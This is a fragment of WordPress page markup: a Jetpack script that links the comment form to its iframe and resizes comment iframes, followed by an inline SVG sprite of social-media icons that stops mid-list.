	<div id='likes-other-gravatars' role="dialog" aria-hidden="true" tabindex="-1"><div class="likes-text"><span>%d</span></div><ul class="wpl-avatars sd-like-gravatars"></ul></div>
			<script type="text/javascript">
			(function () {
				const iframe = document.getElementById( 'jetpack_remote_comment' );
								const watchReply = function() {
					// Check addComment._Jetpack_moveForm to make sure we don't monkey-patch twice.
					if ( 'undefined' !== typeof addComment && ! addComment._Jetpack_moveForm ) {
						// Cache the Core function.
						addComment._Jetpack_moveForm = addComment.moveForm;
						const commentParent = document.getElementById( 'comment_parent' );
						const cancel = document.getElementById( 'cancel-comment-reply-link' );

						function tellFrameNewParent ( commentParentValue ) {
							const url = new URL( iframe.src );
							if ( commentParentValue ) {
								url.searchParams.set( 'replytocom', commentParentValue )
							} else {
								url.searchParams.delete( 'replytocom' );
							}
							if( iframe.src !== url.href ) {
								iframe.src = url.href;
							}
						};

						cancel.addEventListener( 'click', function () {
							tellFrameNewParent( false );
						} );

						addComment.moveForm = function ( _, parentId ) {
							tellFrameNewParent( parentId );
							return addComment._Jetpack_moveForm.apply( null, arguments );
						};
					}
				}
				document.addEventListener( 'DOMContentLoaded', watchReply );
				// In WP 6.4+, the script is loaded asynchronously, so we need to wait for it to load before we monkey-patch the functions it introduces.
				document.querySelector('#comment-reply-js')?.addEventListener( 'load', watchReply );

								
				const commentIframes = document.getElementsByClassName('jetpack_remote_comment');

				window.addEventListener('message', function(event) {
					if (event.origin !== 'https://jetpack.wordpress.com') {
						return;
					}

					if (!event?.data?.iframeUniqueId && !event?.data?.height) {
						return;
					}

					const eventDataUniqueId = event.data.iframeUniqueId;

					// Change height for the matching comment iframe
					for (let i = 0; i < commentIframes.length; i++) {
						const iframe = commentIframes[i];
						const url = new URL(iframe.src);
						const iframeUniqueIdParam = url.searchParams.get('iframe_unique_id');
						if (iframeUniqueIdParam == event.data.iframeUniqueId) {
							iframe.style.height = event.data.height + 'px';
							return;
						}
					}
				});
			})();
		</script>
		<svg style="position: absolute;width: 0;height: 0;overflow: hidden" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
<defs>
<symbol id="icon-500px" viewBox="0 0 24 24">
<path d="M6.94026,15.1412c.00437.01213.108.29862.168.44064a6.55008,6.55008,0,1,0,6.03191-9.09557,6.68654,6.68654,0,0,0-2.58357.51467A8.53914,8.53914,0,0,0,8.21268,8.61344L8.209,8.61725V3.22948l9.0504-.00008c.32934-.0036.32934-.46353.32934-.61466s0-.61091-.33035-.61467L7.47248,2a.43.43,0,0,0-.43131.42692v7.58355c0,.24466.30476.42131.58793.4819.553.11812.68074-.05864.81617-.2457l.018-.02481A10.52673,10.52673,0,0,1,9.32258,9.258a5.35268,5.35268,0,1,1,7.58985,7.54976,5.417,5.417,0,0,1-3.80867,1.56365,5.17483,5.17483,0,0,1-2.69822-.74478l.00342-4.61111a2.79372,2.79372,0,0,1,.71372-1.78792,2.61611,2.61611,0,0,1,1.98282-.89477,2.75683,2.75683,0,0,1,1.95525.79477,2.66867,2.66867,0,0,1,.79656,1.909,2.724,2.724,0,0,1-2.75849,2.748,4.94651,4.94651,0,0,1-.86254-.13719c-.31234-.093-.44519.34058-.48892.48349-.16811.54966.08453.65862.13687.67489a3.75751,3.75751,0,0,0,1.25234.18375,3.94634,3.94634,0,1,0-2.82444-6.742,3.67478,3.67478,0,0,0-1.13028,2.584l-.00041.02323c-.0035.11667-.00579,2.881-.00644,3.78811l-.00407-.00451a6.18521,6.18521,0,0,1-1.0851-1.86092c-.10544-.27856-.34358-.22925-.66857-.12917-.14192.04372-.57386.17677-.47833.489Zm4.65165-1.08338a.51346.51346,0,0,0,.19513.31818l.02276.022a.52945.52945,0,0,0,.3517.18416.24242.24242,0,0,0,.16577-.0611c.05473-.05082.67382-.67812.73287-.738l.69041.68819a.28978.28978,0,0,0,.21437.11032.53239.53239,0,0,0,.35708-.19486c.29792-.30419.14885-.46821.07676-.54751l-.69954-.69975.72952-.73469c.16-.17311.01874-.35708-.12218-.498-.20461-.20461-.402-.25742-.52855-.14083l-.7254.72665-.73354-.73375a.20128.20128,0,0,0-.14179-.05695.54135.54135,0,0,0-.34379.19648c-.22561.22555-.274.38149-.15656.5059l.73374.7315-.72942.73072A.26589.26589,0,0,0,11.59191,14.05782Zm1.59866-9.915A8.86081,8.86081,0,0,0,9.854,4.776a.26169.26169,0,0,0-.16938.22759.92978.92978,0,0,0,.08619.42094c.05682.14524.20779.531.50006.41955a8.40969,8.40969,0,0,1,2.91968-.55484,7.87875,7.87875,0,0,1,3.086.62286,8.61817,8.61817,0,0,1,2.30562,1.49315.2781.2781,0,0,0,.18318.07586c.15529,0,.30425-.15253.43167-.29551.21268-.23861.35873-.4369.1492-.63538a8.50425,8.50425,0,0,0-2.62312-1.694A9.0177,9.0177,0,0,0,13.19058,4.14283ZM19.50945,18.6236h0a.93171.93171,0,0,0-.36642-.25406.26589.26589,0,0,0-.27613.06613l-.06943.06929A7.90606,7.90606,0,0,1,7.60639,18.505a7.57284,7.57284,0,0,1-1.696-2.51537,8.58715,8.58715,0,0,1-.5147-1.77754l-.00871-.04864c-.04939-.25873-.28755-.27684-.62981-.22448-.14234.02178-.5755.088-.53426.39969l.001.00712a9.08807,9.08807,0,0,0,15.406,4.99094c.00193-.00192.04753-.04718.0725-.07436C19.79425,19.16234,19.87422,18.98728,19.50945,18.6236Z" />
</symbol>
<symbol id="icon-amazon" viewBox="0 0 24 24">
<path d="M13.582,8.182C11.934,8.367,9.78,8.49,8.238,9.166c-1.781,0.769-3.03,2.337-3.03,4.644 c0,2.953,1.86,4.429,4.253,4.429c2.02,0,3.125-0.477,4.685-2.065c0.516,0.747,0.685,1.109,1.629,1.894 c0.212,0.114,0.483,0.103,0.672-0.066l0.006,0.006c0.567-0.505,1.599-1.401,2.18-1.888c0.231-0.188,0.19-0.496,0.009-0.754 c-0.52-0.718-1.072-1.303-1.072-2.634V8.305c0-1.876,0.133-3.599-1.249-4.891C15.23,2.369,13.422,2,12.04,2 C9.336,2,6.318,3.01,5.686,6.351C5.618,6.706,5.877,6.893,6.109,6.945l2.754,0.298C9.121,7.23,9.308,6.977,9.357,6.72 c0.236-1.151,1.2-1.706,2.284-1.706c0.584,0,1.249,0.215,1.595,0.738c0.398,0.584,0.346,1.384,0.346,2.061V8.182z M13.049,14.088 c-0.451,0.8-1.169,1.291-1.967,1.291c-1.09,0-1.728-0.83-1.728-2.061c0-2.42,2.171-2.86,4.227-2.86v0.615 C13.582,12.181,13.608,13.104,13.049,14.088z M20.683,19.339C18.329,21.076,14.917,22,11.979,22c-4.118,0-7.826-1.522-10.632-4.057 c-0.22-0.199-0.024-0.471,0.241-0.317c3.027,1.762,6.771,2.823,10.639,2.823c2.608,0,5.476-0.541,8.115-1.66 C20.739,18.62,21.072,19.051,20.683,19.339z M21.336,21.043c-0.194,0.163-0.379,0.076-0.293-0.139 c0.284-0.71,0.92-2.298,0.619-2.684c-0.301-0.386-1.99-0.183-2.749-0.092c-0.23,0.027-0.266-0.173-0.059-0.319 c1.348-0.946,3.555-0.673,3.811-0.356C22.925,17.773,22.599,19.986,21.336,21.043z" />
</symbol>
<symbol id="icon-apple" viewBox="0 0 24 24">
<path d="M20.07,17.586a10.874,10.874,0,0,1-1.075,1.933,9.822,9.822,0,0,1-1.385,1.674,2.687,2.687,0,0,1-1.78.784,4.462,4.462,0,0,1-1.644-.393,4.718,4.718,0,0,0-1.77-.391,4.878,4.878,0,0,0-1.82.391A4.9,4.9,0,0,1,9.021,22a2.53,2.53,0,0,1-1.82-.8A10.314,10.314,0,0,1,5.752,19.46,11.987,11.987,0,0,1,4.22,16.417a11.143,11.143,0,0,1-.643-3.627,6.623,6.623,0,0,1,.87-3.465A5.1,5.1,0,0,1,6.268,7.483a4.9,4.9,0,0,1,2.463-.695,5.8,5.8,0,0,1,1.9.443,6.123,6.123,0,0,0,1.511.444,9.04,9.04,0,0,0,1.675-.523,5.537,5.537,0,0,1,2.277-.4,4.835,4.835,0,0,1,3.788,1.994,4.213,4.213,0,0,0-2.235,3.827,4.222,4.222,0,0,0,1.386,3.181,4.556,4.556,0,0,0,1.385.909q-.167.483-.353.927ZM16.211,2.4a4.267,4.267,0,0,1-1.094,2.8,3.726,3.726,0,0,1-3.1,1.528A3.114,3.114,0,0,1,12,6.347a4.384,4.384,0,0,1,1.16-2.828,4.467,4.467,0,0,1,1.414-1.061A4.215,4.215,0,0,1,16.19,2a3.633,3.633,0,0,1,.021.4Z" />
</symbol>
<symbol id="icon-apple-podcasts" viewBox="0 0 24 24">
<path d="M20.9988 7.98575C20.9978 7.80475 20.9955 7.6235 20.9907 7.4425C20.98 7.04825 20.9567 6.65025 20.8867 6.2605C20.8155 5.8645 20.6995 5.496 20.5163 5.13625C20.3363 4.78275 20.1012 4.4595 19.821 4.17925C19.5407 3.899 19.2173 3.66375 18.8638 3.48375C18.5043 3.30075 18.1357 3.1845 17.74 3.1135C17.35 3.04325 16.952 3.02025 16.5575 3.0095C16.3765 3.0045 16.1955 3.0025 16.0142 3.0015C15.7992 3 15.5843 3 15.3693 3H8.63075C8.41575 3 8.20075 3 7.98575 3.00125C7.80475 3.00225 7.6235 3.0045 7.4425 3.00925C7.048 3.02 6.65 3.04325 6.26 3.11325C5.86425 3.1845 5.496 3.3005 5.13625 3.4835C4.78275 3.6635 4.4595 3.8985 4.179 4.179C3.89875 4.4595 3.6635 4.78275 3.48375 5.13625C3.3005 5.496 3.1845 5.8645 3.11325 6.2605C3.04325 6.6505 3.02 7.04825 3.00925 7.4425C3.00425 7.6235 3.00225 7.8045 3.00125 7.98575C3 8.20075 3 8.41575 3 8.63075V15.3695C3 15.5845 3 15.7995 3.00125 16.0145C3.00225 16.1955 3.0045 16.3767 3.00925 16.5577C3.02 16.952 3.04325 17.35 3.11325 17.7397C3.1845 18.1357 3.3005 18.5043 3.48375 18.864C3.66375 19.2175 3.89875 19.5407 4.179 19.821C4.4595 20.1015 4.78275 20.3365 5.13625 20.5163C5.49575 20.6993 5.86425 20.8155 6.26 20.8865C6.65 20.9567 7.048 20.9797 7.4425 20.9905C7.6235 20.9955 7.8045 20.9975 7.98575 20.9985C8.20075 21 8.41575 21 8.63075 21H15.3695C15.5845 21 15.7995 21 16.0145 20.9988C16.1955 20.9978 16.3767 20.9955 16.5577 20.9907C16.9522 20.98 17.3502 20.9567 17.7402 20.8867C18.136 20.8155 18.5043 20.6995 18.864 20.5165C19.2175 20.3365 19.5408 20.1015 19.8213 19.8213C20.1015 19.5408 20.3368 19.2175 20.5165 18.8643C20.6998 18.5045 20.8157 18.136 20.887 17.74C20.957 17.35 20.9802 16.9522 20.991 16.558C20.996 16.377 20.998 16.196 20.999 16.0147C21 15.7992 21 15.5843 21 15.3693V8.63075C21 8.41575 21 8.20075 20.9988 7.98575ZM13.3787 14.9288C13.3357 15.433 13.2545 16.1055 13.148 16.7902C13.0722 17.2775 13.0108 17.5408 12.9548 17.729C12.864 18.0343 12.5248 18.3013 11.9943 18.3013C11.4638 18.3013 11.1245 18.0343 11.0337 17.729C10.9777 17.5408 10.9162 17.2775 10.8405 16.7902C10.7342 16.1055 10.6527 15.433 10.6097 14.9288C10.5647 14.3995 10.5413 14.0685 10.583 13.6842C10.6045 13.4857 10.6725 13.3465 10.8015 13.2105C11.0485 12.95 11.4823 12.783 11.9943 12.783C12.5063 12.783 12.9403 12.95 13.187 13.2105C13.316 13.3465 13.384 13.4857 13.4055 13.6842C13.4473 14.0687 13.4237 14.3998 13.3787 14.9288ZM9.84925 13.65C9.901 13.6985 9.9285 13.7675 9.92475 13.838C9.91275 14.0533 9.917 14.2625 9.9315 14.499C9.93525 14.5617 9.86475 14.6022 9.81275 14.5667C8.777 13.8595 8.1005 12.6638 8.11775 11.314C8.144 9.262 9.78975 7.571 11.8413 7.4915C14.0485 7.406 15.8717 9.17625 15.8717 11.3645C15.8717 12.6933 15.1993 13.868 14.1768 14.5665C14.1248 14.602 14.054 14.5617 14.058 14.499C14.0722 14.2627 14.0767 14.0535 14.0645 13.8383C14.0605 13.7675 14.0883 13.6985 14.14 13.65C14.7498 13.0777 15.1313 12.265 15.1313 11.3647C15.1313 9.59475 13.6565 8.1625 11.8708 8.2315C10.2278 8.29525 8.9025 9.63725 8.85925 11.2805C8.83425 12.214 9.2205 13.0597 9.84925 13.65ZM13.3413 10.8925C13.3413 11.6362 12.7383 12.239 11.9943 12.239C11.2503 12.239 10.6473 11.6362 10.6473 10.8925C10.6473 10.1487 11.2503 9.546 11.9943 9.546C12.7383 9.546 13.3413 10.1487 13.3413 10.8925ZM13.9097 16.824C13.8545 16.8435 13.7985 16.7975 13.8073 16.7397C13.837 16.5417 13.8652 16.343 13.891 16.1473C13.9002 16.0783 13.944 16.0183 14.0077 15.9905C15.7915 15.2118 17.0413 13.4315 17.0413 11.3645C17.0413 8.56875 14.7548 6.29675 11.9528 6.31925C9.212 6.3415 6.974 8.575 6.9475 11.315C6.92725 13.4027 8.18275 15.2052 9.9805 15.9902C10.0445 16.0182 10.0885 16.0778 10.0978 16.147C10.1235 16.3428 10.1517 16.5417 10.1815 16.7397C10.1902 16.7977 10.1342 16.8435 10.079 16.824C7.8045 16.0243 6.17575 13.8423 6.20725 11.2915C6.24625 8.1425 8.8275 5.58775 11.9775 5.579C15.1765 5.57 17.7817 8.16875 17.7817 11.3647C17.7817 13.884 16.1625 16.032 13.9097 16.824Z" />
</symbol>
<symbol id="icon-bandcamp" viewBox="0 0 24 24">
<path d="M15.27 17.289 3 17.289 8.73 6.711 21 6.711 15.27 17.289" />
</symbol>
<symbol id="icon-behance" viewBox="0 0 24 24">
<path d="M7.799,5.698c0.589,0,1.12,0.051,1.606,0.156c0.482,0.102,0.894,0.273,1.241,0.507c0.344,0.235,0.612,0.546,0.804,0.938 c0.188,0.387,0.281,0.871,0.281,1.443c0,0.619-0.141,1.137-0.421,1.551c-0.284,0.413-0.7,0.751-1.255,1.014 c0.756,0.218,1.317,0.601,1.689,1.146c0.374,0.549,0.557,1.205,0.557,1.975c0,0.623-0.12,1.161-0.359,1.612 c-0.241,0.457-0.569,0.828-0.973,1.114c-0.408,0.288-0.876,0.5-1.399,0.637C9.052,17.931,8.514,18,7.963,18H2V5.698H7.799 M7.449,10.668c0.481,0,0.878-0.114,1.192-0.345c0.311-0.228,0.463-0.603,0.463-1.119c0-0.286-0.051-0.523-0.152-0.707 C8.848,8.315,8.711,8.171,8.536,8.07C8.362,7.966,8.166,7.894,7.94,7.854c-0.224-0.044-0.457-0.06-0.697-0.06H4.709v2.874H7.449z M7.6,15.905c0.267,0,0.521-0.024,0.759-0.077c0.243-0.053,0.457-0.137,0.637-0.261c0.182-0.12,0.332-0.283,0.441-0.491 C9.547,14.87,9.6,14.602,9.6,14.278c0-0.633-0.18-1.084-0.533-1.357c-0.356-0.27-0.83-0.404-1.413-0.404H4.709v3.388L7.6,15.905z M16.162,15.864c0.367,0.358,0.897,0.538,1.583,0.538c0.493,0,0.92-0.125,1.277-0.374c0.354-0.248,0.571-0.514,0.654-0.79h2.155 c-0.347,1.072-0.872,1.838-1.589,2.299C19.534,18,18.67,18.23,17.662,18.23c-0.701,0-1.332-0.113-1.899-0.337 c-0.567-0.227-1.041-0.544-1.439-0.958c-0.389-0.415-0.689-0.907-0.904-1.484c-0.213-0.574-0.32-1.21-0.32-1.899 c0-0.666,0.11-1.288,0.329-1.863c0.222-0.577,0.529-1.075,0.933-1.492c0.406-0.42,0.885-0.751,1.444-0.994 c0.558-0.241,1.175-0.363,1.857-0.363c0.754,0,1.414,0.145,1.98,0.44c0.563,0.291,1.026,0.686,1.389,1.181 c0.363,0.493,0.622,1.057,0.783,1.69c0.16,0.632,0.217,1.292,0.171,1.983h-6.428C15.557,14.84,15.795,15.506,16.162,15.864 M18.973,11.184c-0.291-0.321-0.783-0.496-1.384-0.496c-0.39,0-0.714,0.066-0.973,0.2c-0.254,0.132-0.461,0.297-0.621,0.491 c-0.157,0.197-0.265,0.405-0.328,0.628c-0.063,0.217-0.101,0.413-0.111,0.587h3.98C19.478,11.969,19.265,11.509,18.973,11.184z M15.057,7.738h4.985V6.524h-4.985L15.057,7.738z" />
</symbol>
<symbol id="icon-blogger" viewBox="0 0 24 24">
<path d="M14.722,14.019c0,0.361-0.293,0.654-0.654,0.654H9.977c-0.361,0-0.654-0.293-0.654-0.654s0.293-0.654,0.654-0.654h4.091C14.429,13.365,14.722,13.658,14.722,14.019z M9.981,10.698h2.038c0.382,0,0.692-0.31,0.692-0.692c0-0.382-0.31-0.692-0.692-0.692H9.981c-0.382,0-0.692,0.31-0.692,0.692C9.289,10.388,9.599,10.698,9.981,10.698z M21,5v14c0,1.105-0.895,2-2,2H5c-1.105,0-2-0.895-2-2V5c0-1.105,0.895-2,2-2h14C20.105,3,21,3.895,21,5z M17.544,11.39c0-0.398-0.322-0.72-0.72-0.72h-0.607l-0.013,0.001c-0.38,0-0.692-0.295-0.718-0.668l-0.001-0.008c0-1.988-1.611-3.599-3.599-3.599h-1.816c-1.988,0-3.599,1.611-3.599,3.599v3.947c0,1.987,1.611,3.599,3.599,3.599h3.874c1.988,0,3.599-1.611,3.599-3.599L17.544,11.39z" />
</symbol>
<symbol id="icon-bluesky" viewBox="0 0 24 24">
<path d="M21.2 3.3C20.7 3.1 19.8 2.8 17.6 4.3C15.4 6 12.9 9.2 12 11C11.1 9.2 8.6 6 6.3 4.3C4.1 2.7 3.3 3 2.7 3.3C2.1 3.6 2 4.6 2 5.1C2 5.6 2.3 9.8 2.5 10.5C3.2 12.8 5.6 13.6 7.8 13.3C4.5 13.8 1.6 15 5.4 19.2C9.6 23.5 11.1 18.3 11.9 15.6C12.7 18.3 13.6 23.3 18.3 19.2C21.9 15.6 19.3 13.8 16 13.3C18.2 13.5 20.6 12.8 21.3 10.5C21.7 9.8 22 5.7 22 5.1C22 4.6 21.9 3.6 21.2 3.3Z" />
</symbol>
<symbol id="icon-chain" viewBox="0 0 24 24">
<path d="M19.647,16.706a1.134,1.134,0,0,0-.343-.833l-2.549-2.549a1.134,1.134,0,0,0-.833-.343,1.168,1.168,0,0,0-.883.392l.233.226q.2.189.264.264a2.922,2.922,0,0,1,.184.233.986.986,0,0,1,.159.312,1.242,1.242,0,0,1,.043.337,1.172,1.172,0,0,1-1.176,1.176,1.237,1.237,0,0,1-.337-.043,1,1,0,0,1-.312-.159,2.76,2.76,0,0,1-.233-.184q-.073-.068-.264-.264l-.226-.233a1.19,1.19,0,0,0-.4.895,1.134,1.134,0,0,0,.343.833L15.837,19.3a1.13,1.13,0,0,0,.833.331,1.18,1.18,0,0,0,.833-.318l1.8-1.789a1.12,1.12,0,0,0,.343-.821Zm-8.615-8.64a1.134,1.134,0,0,0-.343-.833L8.163,4.7a1.134,1.134,0,0,0-.833-.343,1.184,1.184,0,0,0-.833.331L4.7,6.473a1.12,1.12,0,0,0-.343.821,1.134,1.134,0,0,0,.343.833l2.549,2.549a1.13,1.13,0,0,0,.833.331,1.184,1.184,0,0,0,.883-.38L8.728,10.4q-.2-.189-.264-.264A2.922,2.922,0,0,1,8.28,9.9a.986.986,0,0,1-.159-.312,1.242,1.242,0,0,1-.043-.337A1.172,1.172,0,0,1,9.254,8.079a1.237,1.237,0,0,1,.337.043,1,1,0,0,1,.312.159,2.761,2.761,0,0,1,.233.184q.073.068.264.264l.226.233a1.19,1.19,0,0,0,.4-.895ZM22,16.706a3.343,3.343,0,0,1-1.042,2.488l-1.8,1.789a3.536,3.536,0,0,1-4.988-.025l-2.525-2.537a3.384,3.384,0,0,1-1.017-2.488,3.448,3.448,0,0,1,1.078-2.561l-1.078-1.078a3.434,3.434,0,0,1-2.549,1.078,3.4,3.4,0,0,1-2.5-1.029L3.029,9.794A3.4,3.4,0,0,1,2,7.294,3.343,3.343,0,0,1,3.042,4.806l1.8-1.789A3.384,3.384,0,0,1,7.331,2a3.357,3.357,0,0,1,2.5,1.042l2.525,2.537a3.384,3.384,0,0,1,1.017,2.488,3.448,3.448,0,0,1-1.078,2.561l1.078,1.078a3.551,3.551,0,0,1,5.049-.049l2.549,2.549A3.4,3.4,0,0,1,22,16.706Z" />
</symbol>
<symbol id="icon-codepen" viewBox="0 0 24 24">
<path d="M22.016,8.84c-0.002-0.013-0.005-0.025-0.007-0.037c-0.005-0.025-0.008-0.048-0.015-0.072 c-0.003-0.015-0.01-0.028-0.013-0.042c-0.008-0.02-0.015-0.04-0.023-0.062c-0.007-0.015-0.013-0.028-0.02-0.042 c-0.008-0.02-0.018-0.037-0.03-0.057c-0.007-0.013-0.017-0.027-0.025-0.038c-0.012-0.018-0.023-0.035-0.035-0.052 c-0.01-0.013-0.02-0.025-0.03-0.037c-0.015-0.017-0.028-0.032-0.043-0.045c-0.01-0.012-0.022-0.023-0.035-0.035 c-0.015-0.015-0.032-0.028-0.048-0.04c-0.012-0.01-0.025-0.02-0.037-0.03c-0.005-0.003-0.01-0.008-0.015-0.012l-9.161-6.096 c-0.289-0.192-0.666-0.192-0.955,0L2.359,8.237C2.354,8.24,2.349,8.245,2.344,8.249L2.306,8.277 c-0.017,0.013-0.033,0.027-0.048,0.04C2.246,8.331,2.234,8.342,2.222,8.352c-0.015,0.015-0.028,0.03-0.042,0.047 c-0.012,0.013-0.022,0.023-0.03,0.037C2.139,8.453,2.125,8.471,2.115,8.488C2.107,8.501,2.099,8.514,2.09,8.526 C2.079,8.548,2.069,8.565,2.06,8.585C2.054,8.6,2.047,8.613,2.04,8.626C2.032,8.648,2.025,8.67,2.019,8.69 c-0.005,0.013-0.01,0.027-0.013,0.042C1.999,8.755,1.995,8.778,1.99,8.803C1.989,8.817,1.985,8.828,1.984,8.84 C1.978,8.879,1.975,8.915,1.975,8.954v6.093c0,0.037,0.003,0.075,0.008,0.112c0.002,0.012,0.005,0.025,0.007,0.038 c0.005,0.023,0.008,0.047,0.015,0.072c0.003,0.015,0.008,0.028,0.013,0.04c0.007,0.022,0.013,0.042,0.022,0.063 c0.007,0.015,0.013,0.028,0.02,0.04c0.008,0.02,0.018,0.038,0.03,0.058c0.007,0.013,0.015,0.027,0.025,0.038 c0.012,0.018,0.023,0.035,0.035,0.052c0.01,0.013,0.02,0.025,0.03,0.037c0.013,0.015,0.028,0.032,0.042,0.045 c0.012,0.012,0.023,0.023,0.035,0.035c0.015,0.013,0.032,0.028,0.048,0.04l0.038,0.03c0.005,0.003,0.01,0.007,0.013,0.01 l9.163,6.095C11.668,21.953,11.833,22,12,22c0.167,0,0.332-0.047,0.478-0.144l9.163-6.095l0.015-0.01 c0.013-0.01,0.027-0.02,0.037-0.03c0.018-0.013,0.035-0.028,0.048-0.04c0.013-0.012,0.025-0.023,0.035-0.035 c0.017-0.015,0.03-0.032,0.043-0.045c0.01-0.013,0.02-0.025,0.03-0.037c0.013-0.018,0.025-0.035,0.035-0.052 c0.008-0.013,0.018-0.027,0.025-0.038c0.012-0.02,0.022-0.038,0.03-0.058c0.007-0.013,0.013-0.027,0.02-0.04 c0.008-0.022,0.015-0.042,0.023-0.063c0.003-0.013,0.01-0.027,0.013-0.04c0.007-0.025,0.01-0.048,0.015-0.072 c0.002-0.013,0.005-0.027,0.007-0.037c0.003-0.042,0.007-0.079,0.007-0.117V8.954C22.025,8.915,22.022,8.879,22.016,8.84z M12.862,4.464l6.751,4.49l-3.016,2.013l-3.735-2.492V4.464z M11.138,4.464v4.009l-3.735,2.494L4.389,8.954L11.138,4.464z M3.699,10.562L5.853,12l-2.155,1.438V10.562z M11.138,19.536l-6.749-4.491l3.015-2.011l3.735,2.492V19.536z M12,14.035L8.953,12 L12,9.966L15.047,12L12,14.035z M12.862,19.536v-4.009l3.735-2.492l3.016,2.011L12.862,19.536z M20.303,13.438L18.147,12 l2.156-1.438L20.303,13.438z" />
</symbol>
<symbol id="icon-deviantart" viewBox="0 0 24 24">
<path d="M 18.19 5.636 18.19 2 18.188 2 14.553 2 14.19 2.366 12.474 5.636 11.935 6 5.81 6 5.81 10.994 9.177 10.994 9.477 11.357 5.81 18.363 5.81 22 5.811 22 9.447 22 9.81 21.634 11.526 18.364 12.065 18 18.19 18 18.19 13.006 14.823 13.006 14.523 12.641 18.19 5.636z" />
</symbol>
<symbol id="icon-digg" viewBox="0 0 24 24">
<path d="M4.5,5.4h2.2V16H1V8.5h3.5V5.4L4.5,5.4z M4.5,14.2v-4H3.2v4H4.5z M7.6,8.5V16h2.2V8.5C9.8,8.5,7.6,8.5,7.6,8.5z M7.6,5.4 v2.2h2.2V5.4C9.8,5.4,7.6,5.4,7.6,5.4z M10.7,8.5h5.7v10.1h-5.7v-1.8h3.5V16h-3.5C10.7,16,10.7,8.5,10.7,8.5z M14.2,14.2v-4h-1.3v4 H14.2z M17.3,8.5H23v10.1h-5.7v-1.8h3.5V16h-3.5C17.3,16,17.3,8.5,17.3,8.5z M20.8,14.2v-4h-1.3v4H20.8z" />
</symbol>
<symbol id="icon-discord" viewBox="0 0 24 24">
<path d="M10.227 9.957c-.559 0-1 .48-1 1.063 0 .585.453 1.066 1 1.066.558 0 1-.48 1-1.066.007-.582-.442-1.063-1-1.063zm3.574 0c-.559 0-.996.48-.996 1.063 0 .585.449 1.066.996 1.066.558 0 1-.48 1-1.066 0-.582-.442-1.063-1-1.063zm0 0 M18.563 1.918H5.438c-1.11 0-2.008.879-2.008 1.973v12.957c0 1.093.898 1.972 2.007 1.972h11.11l-.52-1.773 1.254 1.14 1.184 1.075 2.105 1.82V3.891c0-1.094-.898-1.973-2.008-1.973zM14.78 14.434s-.351-.414-.644-.778c1.281-.355 1.773-1.14 1.773-1.14a5.745 5.745 0 0 1-1.129.566c-.488.2-.96.336-1.418.41a7.07 7.07 0 0 1-2.539-.008 8.133 8.133 0 0 1-1.441-.414 6.219 6.219 0 0 1-.715-.324c-.027-.02-.059-.027-.086-.047a.113.113 0 0 1-.039-.031c-.176-.094-.273-.16-.273-.16s.468.765 1.71 1.129c-.293.363-.656.797-.656.797-2.164-.067-2.984-1.457-2.984-1.457 0-3.086 1.41-5.586 1.41-5.586 1.41-1.036 2.75-1.008 2.75-1.008l.098.113c-1.762.5-2.575 1.258-2.575 1.258s.215-.117.579-.277c1.046-.454 1.878-.579 2.222-.606.059-.008.11-.02.168-.02a8.728 8.728 0 0 1 1.977-.019c.933.106 1.93.375 2.949.922 0 0-.773-.719-2.438-1.219l.137-.152s1.34-.028 2.75 1.008c0 0 1.414 2.5 1.414 5.586 0 0-.836 1.39-3 1.457zm0 0" />
</symbol>
<symbol id="icon-dribbble" viewBox="0 0 24 24">
<path d="M12,22C6.486,22,2,17.514,2,12S6.486,2,12,2c5.514,0,10,4.486,10,10S17.514,22,12,22z M20.434,13.369 c-0.292-0.092-2.644-0.794-5.32-0.365c1.117,3.07,1.572,5.57,1.659,6.09C18.689,17.798,20.053,15.745,20.434,13.369z M15.336,19.876c-0.127-0.749-0.623-3.361-1.822-6.477c-0.019,0.006-0.038,0.013-0.056,0.019c-4.818,1.679-6.547,5.02-6.701,5.334 c1.448,1.129,3.268,1.803,5.243,1.803C13.183,20.555,14.311,20.313,15.336,19.876z M5.654,17.724 c0.193-0.331,2.538-4.213,6.943-5.637c0.111-0.036,0.224-0.07,0.337-0.102c-0.214-0.485-0.448-0.971-0.692-1.45 c-4.266,1.277-8.405,1.223-8.778,1.216c-0.003,0.087-0.004,0.174-0.004,0.261C3.458,14.207,4.29,16.21,5.654,17.724z M3.639,10.264 c0.382,0.005,3.901,0.02,7.897-1.041c-1.415-2.516-2.942-4.631-3.167-4.94C5.979,5.41,4.193,7.613,3.639,10.264z M9.998,3.709 c0.236,0.316,1.787,2.429,3.187,5c3.037-1.138,4.323-2.867,4.477-3.085C16.154,4.286,14.17,3.471,12,3.471 C11.311,3.471,10.641,3.554,9.998,3.709z M18.612,6.612C18.432,6.855,17,8.69,13.842,9.979c0.199,0.407,0.389,0.821,0.567,1.237 c0.063,0.148,0.124,0.295,0.184,0.441c2.842-0.357,5.666,0.215,5.948,0.275C20.522,9.916,19.801,8.065,18.612,6.612z" />
</symbol>
<symbol id="icon-dropbox" viewBox="0 0 24 24">
<path d="M12,6.134L6.069,9.797L2,6.54l5.883-3.843L12,6.134z M2,13.054l5.883,3.843L12,13.459L6.069,9.797L2,13.054z M12,13.459 l4.116,3.439L22,13.054l-4.069-3.257L12,13.459z M22,6.54l-5.884-3.843L12,6.134l5.931,3.663L22,6.54z M12.011,14.2l-4.129,3.426 l-1.767-1.153v1.291l5.896,3.539l5.897-3.539v-1.291l-1.769,1.153L12.011,14.2z" />
</symbol>
<symbol id="icon-etsy" viewBox="0 0 24 24">
<path d="M9.16033,4.038c0-.27174.02717-.43478.48913-.43478h6.22283c1.087,0,1.68478.92391,2.11957,2.663l.35326,1.38587h1.05978C19.59511,3.712,19.75815,2,19.75815,2s-2.663.29891-4.23913.29891h-7.962L3.29076,2.163v1.1413L4.731,3.57609c1.00543.19022,1.25.40761,1.33152,1.33152,0,0,.08152,2.71739.08152,7.20109s-.08152,7.17391-.08152,7.17391c0,.81522-.32609,1.11413-1.33152,1.30435l-1.44022.27174V22l4.2663-.13587h7.11957c1.60326,0,5.32609.13587,5.32609.13587.08152-.97826.625-5.40761.70652-5.89674H19.7038L18.644,18.52174c-.84239,1.90217-2.06522,2.038-3.42391,2.038H11.1712c-1.3587,0-2.01087-.54348-2.01087-1.712V12.65217s3.0163,0,3.99457.08152c.76087.05435,1.22283.27174,1.46739,1.33152l.32609,1.413h1.16848l-.08152-3.55978.163-3.587H15.02989l-.38043,1.57609c-.24457,1.03261-.40761,1.22283-1.46739,1.33152-1.38587.13587-4.02174.1087-4.02174.1087Z" />
</symbol>
<symbol id="icon-eventbrite" viewBox="0 0 24 24">
